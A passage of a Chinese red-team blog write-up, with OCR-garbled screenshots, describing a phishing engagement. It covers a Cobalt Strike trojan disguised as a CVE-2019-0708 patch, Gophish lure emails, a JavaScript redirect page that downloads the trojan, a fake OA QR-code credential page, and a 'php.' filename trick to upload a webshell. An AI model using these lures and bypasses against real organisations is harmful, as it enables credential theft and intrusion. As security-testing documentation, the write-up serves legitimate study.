

然后生成相应的 exe。

| 图 攻击 报告          | 帮助                                                                       |           |  |  |  |  |  |
|------------------|--------------------------------------------------------------------------|-----------|--|--|--|--|--|
| ▋▋住成后门・          | HTML Application                                                         | 8 🛋 📕 🗊   |  |  |  |  |  |
| 約鱼攻击 ▸           | MS Office Macro                                                          | user      |  |  |  |  |  |
| 邮件钓鱼             | Payload Generator                                                        |           |  |  |  |  |  |
|                  | USB/CD AutoPlay                                                          |           |  |  |  |  |  |
| Windows Dropper  |                                                                          |           |  |  |  |  |  |
|                  | Windows Executable                                                       |           |  |  |  |  |  |
|                  | Windows Executable (S)                                                   |           |  |  |  |  |  |
|                  |                                                                          | ,         |  |  |  |  |  |
|                  |                                                                          |           |  |  |  |  |  |
| Windows          | Executable -                                                             | · 🗆 🗙     |  |  |  |  |  |
| 生成可执行\<br>行文件。 使 | 生成可执行Windows木马,此对话框生成Windows可执 📤 行文件。 使用Cobalt Strike Arsenal脚本(帮助 - > 🔍 |           |  |  |  |  |  |
| 监听器: tes         | 监听器: test Add                                                            |           |  |  |  |  |  |
| 输出 Wi            | 输出 Windows EXE 🔹                                                         |           |  |  |  |  |  |
| x64: 🔽           | 使用x64 payload                                                            |           |  |  |  |  |  |
| sign:            | Sign executable file                                                     |           |  |  |  |  |  |
| http/rovors/     | Generate 帮助                                                              | 20.20.450 |  |  |  |  |  |



利用钓鱼场景三进行邮件钓鱼,最终的钓鱼邮件形式如下 所示:

|                                      | κ →  ₩ -  ∞ ∞ ℝ  ■   ⊡ ⊞ ≣ Ω   X   ⊙ Source   Q  <br>:=   4 = 4 = 1 > 9 Styles - Normal - |
|--------------------------------------|-------------------------------------------------------------------------------------------|
| 各位同事,大家好!                            | - Life de Los L'estre                                                                     |
| 近期微软发布了本,<br>更新,对应CVE编号:CV<br>下载附件即可 | 引安全更新补丁,其中包含一个RDP(远程桌面服务)远程代码执行漏洞的补丁<br>/E-2019-0708,现需要所有员工电脑需打上最新的漏洞补丁,漏洞补丁可直接          |
| {{.Tracker}}                         |                                                                                           |
| body p                               |                                                                                           |
| Add Tracking Image                   |                                                                                           |
| + Add Files                          |                                                                                           |
| Show 10 entries                      | Search:                                                                                   |
|                                      | Name                                                                                      |
| Ľ                                    | CVE-2019-0708漏洞补丁.exe 自                                                                   |

然后通过 gophish 平台去进行批量发送,这次总该可以 了吧,如下是发送成功的截图,但是一直都没有一个用户 邮箱去打开邮件,最终问了企业内部的管理员才知道,原 来是反垃圾邮件安全网关将所有携带 exe 附件的邮件均 进行拦截,才导致邮件根本就没有发送到用户的邮箱。



那既然不能携带附件,那我直接在邮件内容中嵌入一个下 载链接,不就可以了,那就再继续制作相应的钓鱼邮件样 本。

|      | Text HTML                                                                                                    |
|------|----------------------------------------------------------------------------------------------------|
| 然    | 后再制作一个钓鱼页面,作用是?当用严访问该地址 sea                                                                                                    |
| 时    | ,副会真接下载该木马。                                                                                                    |
|      | 近期微软发布了本月安全更新补丁,其中包含一个RDP(远程桌面服务)远程代码执行漏洞的补丁更新,对应CVE编号:CVE-2019-0708,现需要所有员工电脑打上最新的漏                                                                                                   |
|      | 漏洞补丁下载地址                                                                                                    |
|      | Import Site                                                                                                    |
|      | HTML                                                                                                    |
|      |                                                                                                    |
|      | B I S I Ix   I= = = + + + + + + + + + + + + + + + +                                                                                                    |
|      | <ntml><nead> <title>漏洞补丁下载地址</title></nead></ntml>                                                                                                    |
|      |                                                                                                    |
|      | <body><script language="javascript" type="text/javascript"></th></tr><tr><th></th><th>window.location.href="http:// CVE-2019-0708漏洞补丁.exe";</th></tr><tr><th></th><th></script></body> |
|      |                                                                                                    |
|      | Capture Submitted Data 🕑                                                                                                    |
| 1.16 |                                                                                                    |

然后再次批量发送一次,等了一会,发现有不少用户收到 了该钓鱼邮件,并且打开了钓鱼邮件,说明该反垃圾邮件 安全网关仅拦截了带附件的 exe,但是并未拦截邮件正文 中嵌入链接的钓鱼邮件。



对于真实环境下的邮件钓鱼,只要能钓到一个内部员工的 相关信息或者控制该员工的终端,危害都是不可控制的。

那既然有员工都点击了,那肯定会有员工点击下载的 exe 木马的,果不其然,查看 CS,发现有两台主机已上线。



由于客户未允许进行内网渗透,因此未进一步深入利用, 至此第一个邮件钓鱼顺利完成。 想着这下可以休息了,但是当时任务要求是发送 2 到 3 个钓鱼邮件模板,那就继续再制作新类型的模板继续进行 测试。

接下来这个钓鱼模板就不再沿用携带附件木马了,通过前期的信息收集,知道他们内部使用的是某个 OA 系统, 那就伪造一个他们内部的 OA 系统页面,钓一下内部员 工的 OA 账号。

使用携带链接的钓鱼模板,估计他们内部也识别出来了, 那就伪造一个钓鱼二维码去钓内部员工的 OA 账号,邮 件模板如下所示。

| 手机OA            | 系统更新                                                           |
|-----------------|----------------------------------------------------------------|
| Text            | HTML                                                           |
| X B             | 🛅 🛅 📥 🏕   🕸 -   📾 🛒 🏴   🖬 🌐 Ξ Ω   💥   🖻 Source   Ω             |
| BI              | C T 1= •= He He as Shilos - Normal                             |
| 各位同             | Styles ↓ Normal ↓ 事,大家好:                                       |
| 各位同<br>因<br>大家通 | <ul> <li>■ 1x i= i= i= i= i= i = i = i = i = i = i =</li></ul> |

然后直接批量发送,大概等了半个多小时,发现终于有员 工点击,打开钓鱼邮件的人数不在少数。

|                  | 6               | )                      |                    | 0     | 0                   | (       | 0                     |
|------------------|-----------------|------------------------|--------------------|-------|---------------------|---------|-----------------------|
|                  |                 |                        |                    |       | $\bigcirc$          |         |                       |
| _                |                 |                        |                    |       |                     |         |                       |
| De               | tails           |                        |                    |       |                     |         |                       |
|                  | cano            |                        |                    |       |                     |         |                       |
| Show 10          | entries         |                        |                    |       |                     | Search: |                       |
| Show 10<br>First | entries<br>Name | Last Name <sup>‡</sup> | Email <sup>©</sup> | Posit | ion <sup>‡</sup> S  | Search: | Reported <sup>‡</sup> |
| Show 10<br>First | entries<br>Name | Last Name 🗘            | Email <sup>‡</sup> | Posit | ion <sup>\$</sup> S | Search: | Reported <sup>‡</sup> |
| Show 10<br>First | entries<br>Name | Last Name ᅌ            | Email 🗘            | Posit | ion <sup>©</sup> S  | Search: | Reported <sup>©</sup> |

然后再等待一会,终于有员工中招了,输入了自己的 OA 账号和密码。

| a second |   |  |
|----------|---|--|
| password |   |  |
| type     | 0 |  |
| username |   |  |

既然已经得到了 OA 的账号和密码,那就直接通过账号 密码登录呗,如下所示,登录成功。





### 写邮件处,添加图片,如下所示。





正常情况下,直接将 png 后缀修改为 php 无法进行上 传,此处可将 png 改为 php. 绕过限制,真实存储到服 务器的文件名不符合 windows 命名规范,系统将自动去 掉最后的点号。



Webshell 的地址为:

http://x.x.x.x/upload\_temp/2011/452122999.111.php, 冰蝎成功连接。

最高权限:



至此,钓鱼工作顺利完成了。

### 结尾

本文主要介绍邮件钓鱼平台的搭建(Gophish 和 EwoMail,也可使用其他平台)和具体的实战演练、最后 简单介绍常规的钓鱼邮件场景以及真实的一次钓鱼实战。

全文完

本文由 简悦 SimpRead 优化,用以提升阅读体验

使用了 全新的简悦词法分析引擎 beta, 点击查看详细说明

